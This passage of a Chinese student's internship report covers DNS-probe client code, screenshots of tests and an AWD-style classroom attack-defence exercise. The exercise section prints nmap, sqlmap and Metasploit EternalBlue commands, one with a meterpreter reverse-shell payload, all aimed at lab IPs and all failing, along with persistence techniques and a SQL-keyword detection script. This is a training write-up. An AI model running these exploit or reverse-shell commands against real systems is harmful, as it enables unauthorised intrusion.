console.error('WebSocket错误:', error);
};
}, [currentNode, retryCount]);
// 节点切换时重新连接
useEffect(() => {
if (ws) ws.close();
if (currentNode) connect();
return () => {
if (ws) ws.close();
};
}, [currentNode, connect]);
return { isConnected, retryCount };
};

2.6 系统测试
1.登录界面


2.新用户注册


3.个人信息修改：


4.主界面：由于没有和服务器进行连接，故无数据
对于DNS探针性能的测试由指导老师在标准平台上进行压力测试，测试内容：探针程序需支持每秒处理至少 1000 个 DNS 数据包，内存占用不超过 50MB，CPU 利用率在 4 核环境下低于 20%，且能 7×24 小时稳定运行；从反馈的结果看来是不错

3 实训内容：攻防演练

3.1 演练背景与目标
在第八周组织的攻防演练中，采用了类似 AWD（Attack With Defense）的比赛模式，强调 “攻守兼备” 的对抗理念。实训分为两个阶段：第一天为系统加固期，各小组需对本组设备存在的漏洞进行修复与加固，并在空余服务器上部署自主研发的探针设备；后续四天为正式攻防期，各小组需同时开展对其他组的攻击渗透与本组系统的防御加固工作。

实训过程中，各组需严格遵守规则：严禁关闭任何 Web 服务、严禁使用非技术手段攻击（如物理操控他人设备）、严禁修改设备 IP 地址。正式攻防开始后，所有组的最外层设备 IP 地址将被公布，便于各组开展渗透测试。实训结束后，各组需按指定模板提交渗透分析报告，详细记录攻击步骤及成果，报告需包含完整截图以证明攻击过程的连贯性与有效性，最终将依据报告内容及各组总分进行排名赋分。

3.2 核心技术与工具
攻击技术
- 信息收集工具
  - 端口扫描工具：如fscan，用于探测目标主机开放端口及服务版本，快速定位潜在攻击面。
  - 漏洞扫描工具：如nuclei、afrog，可自动化检测 Web 应用常见漏洞（如 SQL 注入、文件上传、XSS 等）。
  - 内网探测工具：如nps，用于穿透内网环境，实现对多层网络架构的资产测绘。
- 漏洞利用技术
  - Web 应用攻击：包括文件上传漏洞利用（上传 WebShell 获取服务器权限）、SQL 注入（窃取数据库数据）、命令注入（执行系统命令）等。
  - 权限提升：通过内核漏洞、配置错误（如 SUID 文件滥用）等方式，从普通用户权限提升至管理员权限。
  - 内网渗透：利用域渗透技术（如黄金票据、白银票据）获取域控服务器权限，横向移动控制更多主机。
- 权限维持技术
  - 后门植入：通过修改注册表、创建计划任务等方式，维持对已入侵主机的长期控制。
  - 隧道技术：使用Proxifier等工具建立加密隧道，规避防火墙检测，确保攻击流量稳定传输。
防御技术
- 漏洞管理
  - 自动化扫描：定期使用Acunetix等工具扫描系统漏洞，生成漏洞报告并优先修复高危漏洞。
  - 补丁管理：及时安装操作系统及应用软件的安全补丁，封堵已知漏洞（如 Log4j、Heartbleed 等）。
- 访问控制
  - 防火墙配置：限制不必要的端口开放，仅允许特定 IP 地址访问关键服务（如数据库端口 3306）。
  - 权限最小化：为系统用户分配最小必要权限，避免普通用户拥有管理员级别的操作权限。
- 监控与审计
  - 日志分析：部署日志收集系统（如 ELK Stack），实时监控 Web 服务器、数据库的访问日志，及时发现异常登录与命令执行行为。
  - 入侵检测：使用 Yaklang 等工具构建入侵检测规则，对异常流量（如高频 SQL 注入尝试、可疑文件上传）进行告警。

3.3 攻防实施过程
3.3.1攻击策略设计
- 信息收集阶段
- 利用fscan对目标 IP 段进行全端口扫描，记录开放服务（如 80 端口的 Web 服务、3306 端口的 MySQL 服务）及版本信息。
- 使用nuclei加载常见漏洞模板（如 CVE-2021-41773 路径穿越漏洞），批量检测目标 Web 应用的可利用漏洞。
- 漏洞利用阶段
- 针对文件上传漏洞：构造恶意文件（如带有 PHP 一句话木马的图片文件），绕过前端校验上传至服务器，通过蚁剑建立连接获取 WebShell。
- 针对 SQL 注入漏洞：使用 SQLMap 自动化注入，获取数据库管理员账号密码，进而登录数据库服务器。
- 权限提升与维持阶段
- 利用linpeas等工具检测目标主机的内核漏洞，通过 EXP 提权至 root 权限。
- 在目标系统中植入持久性后门（如 Linux 系统的crontab计划任务、Windows 系统的注册表启动项），确保后续可稳定访问。
3.3.2 防御策略设计
- 漏洞加固机制
- 每日定时使用afrog扫描本组 Web 应用，生成漏洞清单并按严重程度排序，24 小时内修复高危漏洞（如文件上传漏洞可通过限制文件类型、启用文件内容校验修复）。
- 对数据库、操作系统进行基线配置：删除默认账号、修改弱密码、关闭不必要的服务（如 Telnet）。
- 监控与响应机制
  - 部署日志监控脚本，实时抓取 Web 服务器的异常请求（如包含../的路径穿越尝试、带有UNION SELECT的 SQL 注入语句），发现攻击行为时自动阻断来源 IP。
  - 建立应急响应流程：当业务不可用时，优先通过备份回滚系统（每月定期备份一次系统镜像），若无法解决则立即向实训群报备并提交业务恢复报告单。

在演练中，我负责进行攻击与干扰，基本策略是使用nmap 对开放的外层ip地址进行扫描，由于规则限定，目标的80端口是开放的，并且是使用明文传输的http协议，不过在实际的过程中，有的小组由于服务器被攻打瘫痪，导致所有端口都被过滤，浪费了我扫描的时间，一旦扫描到对应的漏洞，便使用脚本或者kali中已有的工具进行尝试
3.3.3 攻击实施流程
1.扫描常用的200个端口与burp抓包分析

┌──(kali㉿kali)-[~/桌面]
└─$ nmap -T4 -sV --top-ports 200 10.1.10.11-60 -oN team_scan.txt
结果：
Nmap scan report for 10.1.10.41
Host is up (0.014s latency).
Not shown: 197 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
可以看出，10.1.10.21的80端口是开放的
我又在浏览器输入这个ip，得到的结果如下图，由于账号和密码是随机生成的16位数的强密码，难以爆破我便使用burp抓包分析情况

图3.5.1 外围ip入口
抓包结果：
GET / HTTP/1.1
Host: 10.1.10.31
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.1.10.31/logincheck.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fn4jct2nu70sh4sqsdpsgsas07; KEY_RANDOMDATA=12374
Connection: keep-alive
可以看出防守方使用了cookie，基本上杜绝了CSRF注入攻击，于是我又尝试sql注入
，不过也失败了
2.尝试sql注入：
┌──(kali㉿kali)-[~/桌面]
└─$ sqlmap -u "http://10.1.10.41/news.php?id=1" --batch --risk=3 --level=5 --dbs

https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:02:36 /2025-07-11/
[12:02:36] [INFO] testing connection to the target URL
[12:02:36] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[12:02:36] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
[12:02:37] [CRITICAL] unable to connect to the target URL ('Connection refused')
[*] ending @ 12:02:37 /2025-07-11/
但是被对面的防火墙挡住了，故需要尝试其他的方法

3.在了解到服务器为windows7，于是我尝试使用经典漏洞永恒之蓝
┌──(kali㉿kali)-[~/桌面]
└─$ msfconsole
msf > use exploit/windows/smb/ms17_010_psexec
msf > set RHOSTS 10.1.10.41 # 目标IP
msf > set LHOST 192.168.92.132 # 你的Kali IP
msf > set PAYLOAD windows/x64/meterpreter/reverse_tcp # 选择64位 payload（Windows 7可能为64位）
msf > run
不过还是失败了，对面的防御很完整
[*] Started reverse TCP handler on 192.168.92.132:4444
[-] 10.1.10.41:139 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: The server refused our NetBIOS session request
[*] Exploit completed, but no session was created.

3.3.4防御实施过程
- 漏洞修复
针对文件上传漏洞，在 Web 应用中添加文件类型白名单校验（仅允许.jpg、.png），并对文件内容进行 MIME 类型检测，拒绝 PHP 文件上传。
对操作系统进行加固：执行apt update && apt upgrade更新系统补丁，删除多余用户账号，修改ssh配置文件限制 root 远程登录。
- 监控与告警
在 Web 服务器上部署fail2ban工具，配置规则：当某 IP 在 10 分钟内出现 5 次以上失败登录，自动将其拉黑 24 小时。
编写 Python 脚本实时监控/var/log/apache2/access.log，当检测到包含UNION、exec等关键字的请求时，立即记录日志并发送告警邮件至组内防御负责人。
- 应急响应
当本组 Web 服务因被植入后门导致瘫痪时，立即执行系统回滚操作，将服务器恢复至 24 小时前的备份状态（使用rsync工具恢复文件系统），并提交业务恢复报告单，注明漏洞原因及修复措施（本次回滚计入 3 次无责恢复次数）。

4 总结

4.1 实训体会

这次两个月的实训，让我实实在在把课本上的理论知识落到了实践里，感受颇深。
做DNS探针系统开发时，我负责前端客户端组件部分，才发现实际开发和课堂上写demo完全不是一回事。课本里讲的React组件化、ECharts图表，真用到项目里就会遇到各种细节问题。比如刚开始做数据可视化模块，节点切换时图表总是卡顿，后来才知道是没做好数据缓存和组件卸载清理，反复调试后才解决。还有WebSocket连接，原本以为按文档写就行，结果实际运行中总出现断连后重连失败的情况，最后加了重试计数和心跳检测才稳定下来。这些问题让我明白，开发不只是写代码，更要考虑兼容性、稳定性这些实际场景，动手能力确实得在实战里练。

攻防演练那周也挺有收获。刚开始用nmap扫描时，看着密密麻麻的端口信息，根本不知道该重点看哪些，后来才慢慢学会根据开放服务猜可能的漏洞。尝试SQL注入时，好几次因为对方做了过滤，工具跑不出来结果；试"永恒之蓝"漏洞，也因为对方打了补丁没成功。这让我知道，真实环境里的防御不是摆设，攻击也不是拿工具跑一下就行，得结合目标情况灵活调整方法。反过来做防御时，给服务器打补丁、配置防火墙，看着日志里拦截到的攻击尝试，才体会到"攻防是一体"的道理——知道怎么攻，才更清楚该怎么防。

团队合作方面，不管是开发还是攻防，都离不开配合。开发时前端小组每天碰个头，谁卡住了说一声，其他人帮忙出主意，效率比自己闷头干高多了。攻防演练时，有人负责扫描，有人盯着日志，发现问题及时同步，这种分工协作能少走很多弯路。

总的来说，这次实训让我看到了自己的不足——比如对某些技术的理解还停留在表面，遇到突发问题不够冷静。但更多的是踏实的进步，知道了实际工作中该怎么分析问题、解决问题，也对网络安全这个领域有了更具体的认识，这些应该会对以后的学习和工作有挺大帮助。

4.2 其它意见
无

